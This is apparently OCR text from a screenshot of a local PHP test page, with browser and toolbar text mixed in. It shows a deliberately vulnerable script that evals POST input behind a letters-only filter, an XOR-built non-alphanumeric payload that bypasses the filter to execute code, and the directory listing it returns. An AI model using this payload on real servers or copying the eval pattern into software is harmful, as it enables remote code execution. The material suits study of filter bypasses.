 127.0.0.1/test/p.php
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... 阅读清单
英语 中文（简体）
Google Translate
Elements
<?php
show_source(__FILE__);
$mess=$_POST['mess'];
if(preg_match("/[a-zA-Z]/",$mess)){
die("invalid input!");
}
eval($mess);
Notice: Use of undefined constant _ - assumed '_' in D:\phpStudy\PHPTutorial\WWW\test\p.php(13) : eval()'d code on line 2
Array ( [0] => 1.php [1] => 10-test.php [2] => 11-test.php [3] => 2.php [4] => 3-test.php [5] => 4-test.php [6] => 5-test.php [7]
=> 6-test.php [8] => 7-test.php [9] => 8-test.php [10] => 9-test.php [11] => a.php [12] => callStatic.php [13] => exp.phar [14]
=> get.php [15] => global.php [16] => h.php [17] => isset.php [18] => new.php [19] => p.php [20] => phar.gif [21] => ssrf.php
[22] => static.php [23] => table.php [24] => town.php [25] => x.php [26] => x1.php [27] => x2.php [28] => xml.php [29] =>
xtest.php )
Load URL
http://127.0.0.1/test/p.php
Split URL
Execute
Post data Referer User Agent Cookies
Clear All
mess=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').
('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').
('%09'^']');$___=$$__;$_($___[_]);&_=print_r(glob("*"));